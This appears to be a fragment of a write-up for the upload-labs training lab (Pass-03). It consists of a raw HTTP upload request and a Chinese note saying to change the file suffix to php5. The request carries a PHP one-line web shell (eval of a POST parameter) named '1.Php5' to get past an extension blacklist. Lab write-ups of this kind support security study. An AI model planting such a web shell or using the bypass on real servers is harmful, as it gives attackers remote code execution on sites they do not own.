 POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.1/upload-labs/Pass-03/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------937777563648
Content-Length: 331

-----------------------------937777563648
Content-Disposition: form-data; name="upload_file"; filename="1.Php5"
Content-Type: application/octet-stream

<?php @eval($_POST['D']); ?>
-----------------------------937777563648
Content-Disposition: form-data; name="submit"
改后缀为php5

上传
-----------------------------937777563648--